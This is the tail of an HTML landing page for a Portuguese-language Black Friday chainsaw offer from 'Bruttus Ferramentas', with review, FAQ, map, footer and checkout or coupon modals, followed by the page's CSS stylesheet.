        </fieldset>
        <label>Oferta que você comprou<select name="offer" data-rf-offer></select></label>
        <label>Sua avaliação<textarea name="text" required maxlength="600" rows="4" placeholder="O que achou da motosserra?"></textarea></label>
        <label class="rf-file"><svg class="icon"><use href="#i-camera"/></svg> <span data-rf-file-label>Adicionar foto do produto (opcional)</span><input type="file" name="photo" accept="image/*" data-rf-photo></label>
        <img class="rf-preview" data-rf-preview alt="Prévia da foto escolhida" hidden>
        <p class="rf-error" data-rf-error hidden></p>
        <button class="btn-buy" type="submit" style="animation:none;font-size:19px">Publicar avaliação</button>
      </form>
    </details>
    <p class="rf-success" data-rf-success hidden><svg class="icon"><use href="#i-check"/></svg> <span>Avaliação enviada. Obrigado!</span></p>

    <div class="review-tools">
      <label class="rt-search"><svg class="icon"><use href="#i-search"/></svg><input type="search" placeholder="Buscar nas avaliações" aria-label="Buscar nas avaliações" data-review-search></label>
      <select aria-label="Ordenar avaliações" data-review-sort>
        <option value="recent">Mais recentes</option>
        <option value="high">Maior nota</option>
        <option value="low">Menor nota</option>
        <option value="photo">Com fotos primeiro</option>
      </select>
    </div>
    <div class="review-filter" data-review-filter hidden>Mostrando avaliações de <b data-filter-label></b> <button type="button" data-clear-filter>Limpar filtro</button></div>
    <div class="reviews" data-reviews></div>
    <p class="muted" data-reviews-empty hidden style="text-align:center">Nenhuma avaliação encontrada.</p>
    <button class="btn-more" type="button" data-reviews-more>Ver mais avaliações</button>
  </section>

  <!-- ============ FAQ ============ -->
  <section class="card section faq" id="faq">
    <h2 class="section-title">Perguntas <span>frequentes</span></h2>
    <div data-faq></div>
  </section>


  <!-- ============ SELOS ============ -->
  <section class="trust" aria-label="Garantias">
    <div><svg class="icon"><use href="#i-lock"/></svg><h3>Compra Segura</h3><p>Ambiente seguro para pagamentos online</p></div>
    <div><svg class="icon"><use href="#i-truck"/></svg><h3>Frete Grátis</h3><p>Envio rápido com código de rastreio</p></div>
    <div><svg class="icon"><use href="#i-box"/></svg><h3>Kit Completo</h3><p>Sabre, corrente e ferramentas inclusos</p></div>
    <div><svg class="icon"><use href="#i-refresh"/></svg><h3>Satisfação ou Reembolso</h3><p>7 dias para trocar ou devolver</p></div>
  </section>

  <!-- ============ MINIMAPA ============ -->
  <section class="card section minimap-section" id="localizacao" style="padding:10px;">
    <div class="minimap-box">
      <iframe
        title="Localização da loja no Google Maps"
        src="https://maps.google.com/maps?q=Av.+Paulo+Ribeiro+do+Valle,+1140+-+Japy,+Guaxupe+-+MG&t=&z=16&ie=UTF8&iwloc=&output=embed"
        width="100%"
        height="100%"
        style="border:0;"
        allowfullscreen=""
        loading="lazy"
        referrerpolicy="no-referrer-when-downgrade">
      </iframe>
      <a class="btn-gmaps-floating" href="https://www.google.com/maps/search/?api=1&query=Av.+Paulo+Ribeiro+do+Valle,+1140+-+Japy,+Guaxup%C3%A9+-+MG,+37836-680" target="_blank" rel="noopener">
        <svg class="icon"><use href="#i-pin"/></svg> Abrir no Google Maps <svg class="icon chev"><use href="#i-right"/></svg>
      </a>
    </div>
  </section>
</main>

<!-- ============ RODAPÉ ============ -->
<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <svg viewBox="0 0 340 80" style="height:44px;width:auto" role="img" aria-label="Bruttus Ferramentas">
          <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
          <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
          <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
          <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
        </svg>
        <h3 style="margin-top:22px">Newsletter</h3>
        <p>Receba ofertas exclusivas da Black Friday em primeira mão.</p>
        <form class="newsletter" onsubmit="event.preventDefault();this.innerHTML='<p class=y>Inscrição feita! ✓</p>'">
          <input type="email" required placeholder="Seu e-mail" aria-label="Seu e-mail"><button>Enviar</button>
        </form>
      </div>
      <div>
        <h3>Atendimento</h3>
        <p data-hours>Seg à Sex: 9h–18h</p>
        <p>E-mail: <a data-email href="mailto:contato@bruttus.com.br">contato@bruttus.com.br</a></p>
      </div>
      <div>
        <h3>Informações</h3>
        <ul>
          <li><a href="politicas.html#garantia">Termo de Garantia</a></li>
          <li><a href="politicas.html#privacidade">Política de Privacidade</a></li>
          <li><a href="politicas.html#termos">Termos de Uso</a></li>
          <li><a href="politicas.html#troca">Troca e Devolução</a></li>
          <li><a href="politicas.html#reembolso">Reembolso e Estorno</a></li>
        </ul>
      </div>
      <div>
        <h3>Links úteis</h3>
        <ul>
          <li><a href="politicas.html#contato">Fale conosco</a></li>
          <li><a href="politicas.html#rastreio">Rastreie sua encomenda</a></li>
          <li><a href="#faq">Perguntas frequentes</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-legal">
      <p>Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta.</p>
      <p class="footer-company"><svg class="icon"><use href="#i-badge"/></svg> Bruttus Ferramentas é uma marca operada por <b data-legal-name></b></p>
      <p>CNPJ <span data-cnpj></span> · <span data-address></span> · Tel. <span data-company-phone></span></p>
      <p>© <span data-year>2026</span> Bruttus Ferramentas. Todos os direitos reservados.</p>
    </div>
  </div>
</footer>

<!-- Barra fixa de compra (mobile) -->
<div class="sticky-buy" data-sticky>
  <img src="images/banners/capa-produto.png" alt="">
  <div class="sb-info"><b data-sticky-title>Motosserra 52CC 20"</b><span data-sticky-price>R$ 189,90</span></div>
  <a class="btn-buy" href="#ofertas" data-goto-buy>Comprar</a>
</div>

<!-- Lightbox (galeria e imagens da descrição) -->
<div class="lightbox" data-lightbox role="dialog" aria-modal="true" aria-label="Imagem ampliada">
  <button class="icon-btn lb-close" aria-label="Fechar imagem" data-close-lightbox><svg class="icon"><use href="#i-x"/></svg></button>
  <button class="gallery-arrow prev" aria-label="Imagem anterior" data-lb-prev><svg class="icon"><use href="#i-left"/></svg></button>
  <img alt="">
  <button class="gallery-arrow next" aria-label="Próxima imagem" data-lb-next><svg class="icon"><use href="#i-right"/></svg></button>
  <span class="gallery-counter lb-counter" data-lb-counter></span>
</div>

<!-- Popup: Compra segura -->
<div class="modal" data-security-modal role="dialog" aria-modal="true" aria-labelledby="sec-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <div class="sec-head">
      <div class="sec-shield"><svg class="icon"><use href="#i-shield"/></svg></div>
      <div>
        <h2 id="sec-title">Compra 100% <span class="y">segura</span></h2>
        <p class="muted" data-sec-intro></p>
      </div>
    </div>
    <div class="sec-status" data-sec-status></div>
    <ul class="sec-list" data-sec-list></ul>
    <div class="sec-foot">
      <div><span class="muted">Empresa</span><b data-legal-name></b><small>CNPJ <span data-cnpj></span></small></div>
      <div><span class="muted">Atendimento</span><b data-email-text></b><small data-hours></small></div>
    </div>
    <button class="btn-buy" type="button" data-close-modal style="animation:none;font-size:19px">Entendi, continuar comprando</button>
  </div>
</div>

<!-- Popup: Confirmar pedido (botão principal) -->
<div class="modal" data-order-modal role="dialog" aria-modal="true" aria-labelledby="order-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card order-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <h2 id="order-title" class="order-title">Confirmar <span class="y">pedido</span></h2>

    <div class="order-product">
      <img src="images/banners/capa-produto.png" alt="">
      <div>
        <b data-title>Motosserra a Gasolina 52CC 20"</b>
        <small>Oferta: <span data-order-offer>1 Motosserra</span></small>
        <span class="order-stock"><svg class="icon"><use href="#i-check"/></svg> Em estoque · envio em até 48h</span>
      </div>
    </div>

    <dl class="order-rows">
      <div><dt>Oferta</dt><dd data-order-offer>1 Motosserra</dd></div>
      <div><dt>Quantidade</dt><dd data-order-qty>1 unidade</dd></div>
      <div><dt>Frete</dt><dd class="free">Grátis</dd></div>
    </dl>

    <div class="order-bumps">
      <div class="ob-head"><span class="bf-tag">SUPER OFERTA</span><small>Adicione ao seu pedido com desconto</small></div>
      <div data-order-addons></div>
    </div>

    <div class="order-total">
      <span>Total</span>
      <div><s data-order-compare>R$ 474,75</s><b data-order-total>R$ 189,90</b></div>
    </div>
    <div class="order-pay">
      <div class="op-pix"><svg class="icon"><use href="#i-pix"/></svg><div><b><span data-order-pix>R$ 189,90</span> no Pix</b><small>Aprovação imediata</small></div></div>
      <small class="op-card">ou <b data-order-inst>12x de R$ 19,24</b> no cartão</small>
    </div>

    <a class="btn-buy order-cta" href="#" data-order-finish>Finalizar pagamento <svg class="icon"><use href="#i-right"/></svg></a>
    <p class="order-safe"><svg class="icon"><use href="#i-lock"/></svg> Compra 100% segura · Devolução em até 7 dias</p>
  </div>
</div>

<!-- Popup: cupom de saída (STORE.exitCoupon) -->
<div class="modal" data-exit-modal role="dialog" aria-modal="true" aria-labelledby="exit-title" hidden>
  <div class="modal-backdrop" data-close-modal></div>
  <div class="modal-card exit-card">
    <button class="icon-btn modal-x" aria-label="Fechar" data-close-modal><svg class="icon"><use href="#i-x"/></svg></button>
    <span class="bf-tag">ESPERE!</span>
    <h2 id="exit-title">Ganhe mais <span class="y" data-exit-pct>10%</span> de desconto</h2>
    <p class="muted">Use o cupom no pagamento e leve sua motosserra ainda mais barata.</p>
    <button class="exit-code" type="button" data-exit-code title="Clique para copiar">BRUTTUS10</button>
    <p class="y" data-exit-copied hidden style="margin:6px 0 0;font-weight:700">Cupom copiado!</p>
    <p>Expira em <b class="exit-timer" data-exit-timer>10:00</b></p>
    <a class="btn-buy" href="#comprar" data-close-modal style="animation:none;font-size:19px">Quero meu desconto</a>
    <button class="link-btn" type="button" data-close-modal>Não quero desconto</button>
  </div>
</div>

<script src="js/config.js"></script>
<script src="js/app.js?v=2.7"></script>
</body>
</html>
---- css/styles.css ----
/* =====================================================================
   BRUTTUS — Black Friday
   1. Tokens   2. Base   3. Layout   4. Componentes   5. Seções
   6. Banners  7. Rodapé / barra fixa   8. Responsivo
   ===================================================================== */

/* 1. TOKENS ------------------------------------------------------------ */
:root {
  --black: #0b0b0b;
  --bg: #0b0b0b;
  --surface: #131313;
  --card: #1a1a1a;
  --card-2: #222;
  --border: #2b2b2b;
  --text: #f5f5f5;
  --muted: #a3a3a3;
  --yellow: #ffc400;
  --yellow-2: #ffd84d;
  --yellow-ink: #0b0b0b;       /* texto sobre amarelo */
  --success: #3ddc84;
  --danger: #ff5a4f;

  --font-display: "Anton", Impact, "Arial Narrow", sans-serif;
  --font-body: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;

  --radius: 14px;
  --radius-sm: 10px;
  --shadow: 0 10px 30px rgba(0, 0, 0, .45);
  --container: 1180px;
  --gutter: 16px;
  --stripes: repeating-linear-gradient(-45deg, var(--yellow) 0 14px, var(--black) 14px 28px);
}

/* 2. BASE -------------------------------------------------------------- */
*, *::before, *::after { box-sizing: border-box; }
html { scroll-behavior: smooth; -webkit-text-size-adjust: 100%; }
body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-body);
  font-size: 15px;
  line-height: 1.55;
  overflow-x: hidden;
}
img { max-width: 100%; height: auto; display: block; }
a { color: inherit; }
button { font: inherit; color: inherit; cursor: pointer; }
h1, h2, h3, h4 { margin: 0; line-height: 1.2; }
.display { font-family: var(--font-display); font-weight: 400; text-transform: uppercase; letter-spacing: .5px; }
.y { color: var(--yellow); }
.muted { color: var(--muted); }
.sr-only { position: absolute; width: 1px; height: 1px; overflow: hidden; clip: rect(0 0 0 0); white-space: nowrap; }
.icon { width: 1em; height: 1em; fill: none; stroke: currentColor; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; flex: none; }

/* 3. LAYOUT ------------------------------------------------------------ */
.container { width: 100%; max-width: var(--container); margin: 0 auto; padding: 0 var(--gutter); }
.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 20px;
}
.stack > * + * { margin-top: 16px; }
.section { margin-top: 20px; }
.section-title {
  font-family: var(--font-display);
  text-transform: uppercase;
  font-size: clamp(24px, 6vw, 34px);
  text-align: center;
  letter-spacing: .5px;
  margin-bottom: 20px;
}
.section-title span { color: var(--yellow); }

/* 4. COMPONENTES ------------------------------------------------------- */

/* Barra de contagem (topo) */
.topbar {
  background: var(--yellow);
  color: var(--yellow-ink);
  font-weight: 800;
  text-transform: uppercase;
  text-align: center;
  padding: 7px 10px;
  display: flex;
  flex-direction: column;
  gap: 4px;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
}
.topbar .topbar-text,
.topbar > span:first-child {
  font-size: clamp(10.5px, 2.9vw, 12px);
  letter-spacing: .4px;
  text-align: center;
  line-height: 1.25;
}
.topbar .timer {
  background: var(--black);
  color: var(--yellow);
  padding: 4px 14px;
  border-radius: 7px;
  font-variant-numeric: tabular-nums;
  font-size: clamp(13.5px, 4vw, 15.5px);
  font-weight: 800;
  letter-spacing: 1px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, .25);
  flex-shrink: 0;
  white-space: nowrap !important;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
@media (min-width: 680px) {
  .topbar {
    flex-direction: row;
    gap: 12px;
    padding: 8px 16px;
  }
  .topbar .topbar-text,
  .topbar > span:first-child {
    font-size: 13px;
  }
  .topbar .timer {
    font-size: 13.5px;
    padding: 3px 10px;
  }
}

/* Header */
.header { position: sticky; top: 0; z-index: 40; background: rgba(11, 11, 11, .92); backdrop-filter: blur(8px); border-bottom: 1px solid var(--border); }
.header .container { display: flex; align-items: center; justify-content: space-between; height: 64px; }
.logo { display: inline-flex; align-items: center; text-decoration: none; }
.logo svg { height: 40px; width: auto; }
.header-actions { display: flex; gap: 6px; align-items: center; }
.icon-btn { background: none; border: 0; width: 42px; height: 42px; border-radius: 10px; display: grid; place-items: center; font-size: 22px; position: relative; }
.icon-btn:hover { background: var(--card); }
.cart-count { position: absolute; top: 4px; right: 2px; background: var(--yellow); color: var(--yellow-ink); font-size: 10px; font-weight: 800; border-radius: 99px; min-width: 17px; height: 17px; display: grid; place-items: center; }
.nav-desktop { display: none; gap: 26px; font-weight: 600; font-size: 14px; }
.nav-desktop a { text-decoration: none; color: var(--muted); }
.nav-desktop a:hover { color: var(--yellow); }

/* Menu lateral */
.drawer { position: fixed; inset: 0; z-index: 60; visibility: hidden; touch-action: none; }
.drawer.open { visibility: visible; }
.drawer-backdrop { position: absolute; inset: 0; background: rgba(0, 0, 0, .6); opacity: 0; transition: opacity .25s; touch-action: none; }
.drawer.open .drawer-backdrop { opacity: 1; }
.drawer-panel { position: absolute; top: 0; right: 0; height: 100%; width: min(340px, 86vw); background: var(--surface); border-left: 1px solid var(--border); transform: translateX(100%); transition: transform .25s; padding: 20px; overflow-y: auto; -webkit-overflow-scrolling: touch; overscroll-behavior: contain; touch-action: pan-y; }
.drawer.open .drawer-panel { transform: none; }
.drawer-panel nav a { display: block; padding: 13px 4px; border-bottom: 1px solid var(--border); text-decoration: none; font-weight: 600; }
.drawer-panel nav a:hover { color: var(--yellow); }
.drawer-panel h4 { margin: 24px 0 6px; font-size: 12px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--muted); }

/* Breadcrumb */
.breadcrumb { font-size: 12.5px; color: var(--muted); padding: 14px 0 10px; }
.breadcrumb a { text-decoration: none; }
.breadcrumb a:hover { color: var(--yellow); }

/* Galeria */
.gallery { padding: 12px; }
.gallery-main { position: relative; border-radius: var(--radius-sm); overflow: hidden; background: #fff; }
.gallery-track { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scrollbar-width: none; }
.gallery-track::-webkit-scrollbar { display: none; }
.gallery-track img { flex: 0 0 100%; width: 100%; aspect-ratio: 1; object-fit: cover; scroll-snap-align: center; cursor: zoom-in; }
.gallery-arrow { position: absolute; top: 50%; transform: translateY(-50%); width: 40px; height: 40px; border-radius: 99px; border: 0; background: rgba(11, 11, 11, .75); color: var(--yellow); font-size: 20px; display: grid; place-items: center; }
.gallery-arrow.prev { left: 10px; } .gallery-arrow.next { right: 10px; }
.gallery-counter { position: absolute; bottom: 10px; right: 10px; background: rgba(11, 11, 11, .8); color: #fff; font-size: 12px; font-weight: 700; padding: 3px 9px; border-radius: 99px; }
.gallery-badge { position: absolute; top: 10px; left: 10px; background: var(--yellow); color: var(--yellow-ink); font-family: var(--font-display); font-size: 18px; padding: 4px 10px; border-radius: 8px; transform: rotate(-3deg); box-shadow: var(--shadow); }
.gallery-thumbs { display: flex; gap: 8px; margin-top: 10px; overflow-x: auto; scrollbar-width: none; }
.gallery-thumbs button { flex: 0 0 64px; height: 64px; padding: 0; border: 2px solid transparent; border-radius: 10px; overflow: hidden; background: #fff; opacity: .6; }
.gallery-thumbs button.active { border-color: var(--yellow); opacity: 1; }
.gallery-thumbs img { width: 100%; height: 100%; object-fit: cover; }
.gallery-hint { text-align: center; font-size: 12px; color: var(--muted); margin-top: 8px; }

/* Lightbox */
.lightbox { position: fixed; inset: 0; z-index: 1000; background: rgba(0, 0, 0, .92); display: none; align-items: center; justify-content: center; padding: 20px; touch-action: none; }
.lightbox.open { display: flex; }
.lightbox img { max-height: 90vh; border-radius: 10px; }
.lightbox .gallery-arrow { position: absolute; top: 50%; transform: translateY(-50%); }

/* Caixa de compra */
.buybox h1 { font-size: clamp(19px, 4.8vw, 25px); font-weight: 700; margin-top: 10px; }
.pill { display: inline-flex; align-items: center; gap: 6px; font-size: 12px; font-weight: 700; padding: 5px 11px; border-radius: 99px; background: var(--card-2); border: 1px solid var(--border); }
.pill.yellow { background: var(--yellow); color: var(--yellow-ink); border-color: var(--yellow); }
.pills { display: flex; gap: 8px; flex-wrap: wrap; }
.rating-line { display: flex; align-items: center; gap: 8px; margin-top: 10px; font-size: 13.5px; color: var(--muted); }
.stars { color: var(--yellow); letter-spacing: 1px; }
.sold-by { font-size: 13px; color: var(--muted); margin-top: 4px; }

.subhead { font-family: var(--font-display); text-transform: uppercase; text-align: center; font-size: 22px; margin: 24px 0 12px; }
.subhead span { color: var(--yellow); }
.offers { display: grid; gap: 10px; }
.offer {
  position: relative; text-align: left; display: grid; grid-template-columns: auto 1fr auto; gap: 12px; align-items: center;
  background: var(--surface); border: 2px solid var(--border); border-radius: 12px; padding: 14px;
  transition: border-color .15s, background .15s;
}
.offer:hover { border-color: #444; }
.offer.selected { border-color: var(--yellow); background: rgba(255, 196, 0, .07); }
.offer .radio { width: 20px; height: 20px; border-radius: 99px; border: 2px solid #555; display: grid; place-items: center; }
.offer.selected .radio { border-color: var(--yellow); }
.offer.selected .radio::after { content: ""; width: 10px; height: 10px; border-radius: 99px; background: var(--yellow); }
.offer strong { display: block; font-size: 15.5px; }
.offer small { color: var(--muted); font-size: 12.5px; line-height: 1.35; display: block; }
.offer .o-price { text-align: right; font-weight: 800; white-space: nowrap; }
.offer .o-price s { display: block; color: var(--muted); font-weight: 500; font-size: 12px; }
.offer .o-badge { position: absolute; top: -10px; right: 12px; background: var(--yellow); color: var(--yellow-ink); font-size: 10.5px; font-weight: 800; text-transform: uppercase; letter-spacing: .5px; padding: 2px 8px; border-radius: 6px; }

.price-block { margin-top: 20px; padding-top: 18px; border-top: 1px solid var(--border); }
.price-old { color: var(--muted); font-size: 14px; text-decoration: line-through; }
.price-row { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }
.price-now { font-family: var(--font-display); font-size: clamp(40px, 11vw, 52px); color: var(--yellow); line-height: 1; }
.price-off { background: var(--success); color: #062b14; font-weight: 800; font-size: 13px; padding: 3px 8px; border-radius: 6px; }
.price-inst { color: var(--muted); font-size: 14px; margin-top: 6px; }
.price-inst b { color: var(--text); }
.price-pix { font-size: 13.5px; margin-top: 2px; }

.ship-box { margin-top: 14px; display: flex; gap: 12px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 12px 14px; font-size: 13.5px; }
.ship-box .icon { font-size: 26px; color: var(--yellow); }
.ship-box b { display: block; }
.ship-box span { color: var(--muted); }

.checks { list-style: none; padding: 0; margin: 16px 0 0; display: grid; gap: 9px; font-size: 14px; }
.checks li { display: flex; gap: 10px; align-items: flex-start; }
.checks .icon { color: var(--yellow); font-size: 18px; margin-top: 2px; }

.btn-buy {
  display: flex; align-items: center; justify-content: center; gap: 10px; width: 100%;
  margin-top: 18px; padding: 17px 20px; border: 0; border-radius: 12px;
  background: var(--yellow); color: var(--yellow-ink);
  font-family: var(--font-display); font-size: 22px; letter-spacing: 1px; text-transform: uppercase; text-decoration: none;
  box-shadow: 0 8px 0 #b38900, 0 14px 30px rgba(255, 196, 0, .25);
  transition: transform .1s, box-shadow .1s;
  animation: pulse 2.2s infinite;
}
.btn-buy:active { transform: translateY(4px); box-shadow: 0 4px 0 #b38900; }
@keyframes pulse { 0%, 100% { filter: brightness(1); } 50% { filter: brightness(1.12); } }
.secure-line { display: flex; justify-content: center; align-items: center; gap: 6px; font-size: 12.5px; color: var(--muted); margin-top: 14px; }
.pay-flags { display: flex; justify-content: center; gap: 6px; flex-wrap: wrap; margin-top: 10px; }
.pay-flags span { font-size: 10.5px; font-weight: 800; letter-spacing: .5px; padding: 5px 8px; border-radius: 6px; background: #fff; color: #222; }

/* Cards de benefícios */
.features { display: grid; gap: 12px; }
.feature { display: flex; gap: 14px; align-items: flex-start; }
.feature .f-icon { flex: none; width: 48px; height: 48px; border-radius: 12px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-size: 24px; }
.feature h3 { font-size: 15.5px; }
.feature p { margin: 3px 0 0; color: var(--muted); font-size: 13.5px; }

/* 5. SEÇÕES ------------------------------------------------------------ */
.desc-text { max-width: 760px; margin: 0 auto; text-align: center; color: #d4d4d4; }
.desc-text h2 { font-family: var(--font-display); text-transform: uppercase; font-size: clamp(26px, 6.5vw, 40px); color: var(--text); margin-bottom: 14px; }
.desc-img { border-radius: 12px; margin: 24px auto; width: 100%; max-width: 760px; }

.specs { width: 100%; border-collapse: collapse; font-size: 14px; }
.specs th, .specs td { text-align: left; padding: 11px 12px; border-bottom: 1px solid var(--border); vertical-align: top; }
.specs th { color: var(--muted); font-weight: 600; width: 42%; }
.box-list { list-style: none; padding: 0; margin: 0; display: grid; gap: 8px; }
.box-list li { display: flex; gap: 10px; align-items: center; background: var(--surface); border: 1px solid var(--border); border-radius: 10px; padding: 10px 12px; font-size: 14px; }
.box-list .icon { color: var(--yellow); }

.compare { width: 100%; border-collapse: separate; border-spacing: 0; font-size: 13px; }
.compare th, .compare td { padding: 11px 5px; text-align: center; border-bottom: 1px solid var(--border); }
.compare th:first-child, .compare td:first-child { text-align: left; color: var(--muted); }
.compare thead th { font-size: 12px; text-transform: uppercase; letter-spacing: .5px; }
.compare .us { background: rgba(255, 196, 0, .08); color: var(--text); font-weight: 700; }
.compare thead .us { background: var(--yellow); color: var(--yellow-ink); border-radius: 10px 10px 0 0; }
.compare .yes { color: var(--success); } .compare .no { color: var(--danger); }
.table-scroll { overflow-x: auto; }

/* Avaliações */
.rating-summary { display: grid; gap: 18px; align-items: center; }
.rating-big { text-align: center; }
.rating-big .num { font-family: var(--font-display); font-size: 64px; color: var(--yellow); line-height: 1; }
.rating-bars { display: grid; gap: 6px; font-size: 13px; }
.rating-bars .row { display: grid; grid-template-columns: 26px 1fr 30px; gap: 8px; align-items: center; }
.rating-bars .bar { height: 8px; border-radius: 99px; background: var(--card-2); overflow: hidden; }
.rating-bars .bar i { display: block; height: 100%; background: var(--yellow); }
.reviews { display: grid; gap: 12px; margin-top: 20px; }
.review { background: var(--surface); border: 1px solid var(--border); border-radius: 12px; padding: 16px; }
.review-head { display: flex; gap: 12px; align-items: center; }
.avatar { width: 40px; height: 40px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; font-weight: 800; }
.review-head b { display: block; font-size: 14.5px; }
.review-head small { color: var(--muted); }
.review .tag { font-size: 11px; color: var(--muted); border: 1px solid var(--border); border-radius: 99px; padding: 2px 8px; margin-left: auto; white-space: nowrap; }
.review p { margin: 10px 0 0; font-size: 14px; color: #ddd; }

/* FAQ */
.faq details { border-bottom: 1px solid var(--border); }
.faq summary { list-style: none; cursor: pointer; padding: 16px 30px 16px 0; font-weight: 600; position: relative; }
.faq summary::-webkit-details-marker { display: none; }
.faq summary::after { content: "+"; position: absolute; right: 4px; top: 12px; font-size: 22px; color: var(--yellow); transition: transform .2s; }
.faq details[open] summary::after { transform: rotate(45deg); }
.faq details p { margin: 0 0 16px; color: var(--muted); font-size: 14px; }

/* Selos */
.trust { display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px; padding: 36px 0; }
.trust div { text-align: center; padding: 16px 8px; }
.trust .icon { font-size: 34px; color: var(--yellow); margin: 0 auto 8px; display: block; }
.trust h3 { font-size: 14.5px; color: var(--yellow); }
.trust p { margin: 4px 0 0; font-size: 12.5px; color: var(--muted); }

/* 6. BANNERS (componentes reutilizados em banners.html) ----------------- */
.bnr { position: relative; overflow: hidden; border-radius: var(--radius); background: var(--black); color: var(--text); isolation: isolate; }
.bnr-stripes { height: 14px; background: var(--stripes); }

/* Banner hero Black Friday */
.bnr-hero { display: grid; min-height: 420px; }
.bnr-hero .bnr-photo { position: absolute; inset: 0; z-index: -2; }
.bnr-hero .bnr-photo img { width: 100%; height: 100%; object-fit: cover; object-position: 50% 62%; }
.bnr-hero::before { content: ""; position: absolute; inset: 0; z-index: -1; background: linear-gradient(180deg, rgba(11, 11, 11, .2) 0%, rgba(11, 11, 11, .55) 45%, rgba(11, 11, 11, .97) 78%); }
.bnr-hero .bnr-content { align-self: end; padding: 22px; }
.bf-tag { display: inline-block; background: var(--black); color: var(--yellow); border: 2px solid var(--yellow); font-family: var(--font-display); font-size: 15px; letter-spacing: 3px; padding: 4px 12px; transform: skewX(-8deg); }
.bnr-hero h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(38px, 11vw, 66px); line-height: .95; margin-top: 12px; }
.bnr-hero h2 span { color: var(--yellow); display: block; }
.bnr-hero p { margin: 10px 0 0; color: #ddd; font-size: 15px; max-width: 420px; }
.bnr-off { position: absolute; top: 16px; right: 16px; width: 104px; height: 104px; border-radius: 99px; background: var(--yellow); color: var(--yellow-ink); display: grid; place-items: center; text-align: center; transform: rotate(10deg); box-shadow: var(--shadow); }
.bnr-off b { font-family: var(--font-display); font-size: 38px; line-height: .9; display: block; }
.bnr-off small { font-weight: 800; font-size: 11px; letter-spacing: 1px; }

/* Faixa de especificações */
.bnr-specs { display: grid; grid-template-columns: repeat(5, 1fr); background: var(--yellow); color: var(--yellow-ink); border-radius: var(--radius); }
.bnr-specs div { text-align: center; padding: 16px 4px; border-right: 2px solid rgba(0, 0, 0, .12); }
.bnr-specs div:last-child { border-right: 0; }
.bnr-specs b { font-family: var(--font-display); font-weight: 400; font-size: clamp(18px, 5.4vw, 34px); display: block; line-height: 1; }
.bnr-specs small { font-size: clamp(9.5px, 2.4vw, 12px); font-weight: 700; text-transform: uppercase; letter-spacing: .4px; }

/* Banner "vale a pena" */
.bnr-why { padding: 26px 20px; background: radial-gradient(120% 80% at 100% 0%, rgba(255, 196, 0, .18), transparent 60%), var(--surface); border: 1px solid var(--border); }
.bnr-why h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.bnr-why h2 span { color: var(--yellow); }
.why-grid { display: grid; gap: 12px; margin-top: 22px; }
.why-item { display: flex; gap: 12px; background: var(--card); border: 1px solid var(--border); border-left: 4px solid var(--yellow); border-radius: 10px; padding: 14px; }
.why-item .icon { font-size: 24px; color: var(--yellow); margin-top: 2px; }
.why-item b { display: block; }
.why-item span { color: var(--muted); font-size: 13.5px; }

/* Banner kit */
.bnr-kit { display: grid; }
/* recorte da foto do kit sem os selos vermelhos do banner original */
.bnr-kit .kit-photo { background: #000 url(../images/produto/kit-completo.png) 0 74.8% / 100% auto no-repeat; aspect-ratio: 1159 / 770; }
.bnr-kit .kit-body { padding: 22px; }
.bnr-kit h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(28px, 7.5vw, 42px); line-height: 1; }
.bnr-kit h2 span { color: var(--yellow); }
.kit-chips { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 14px; }
.kit-chips span { background: var(--card); border: 1px solid var(--border); border-radius: 99px; padding: 6px 12px; font-size: 13px; font-weight: 600; }
.kit-chips span::before { content: "✓ "; color: var(--yellow); font-weight: 800; }

/* Banner "para quem é" */
.bnr-who { padding: 26px 20px; background: var(--yellow); color: var(--yellow-ink); }
.bnr-who h2 { font-family: var(--font-display); text-transform: uppercase; font-weight: 400; font-size: clamp(26px, 7vw, 40px); text-align: center; line-height: 1.05; }
.who-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; margin-top: 18px; }
.who-grid div { background: var(--black); color: var(--text); border-radius: 12px; padding: 16px 12px; text-align: center; font-weight: 700; font-size: 13.5px; }
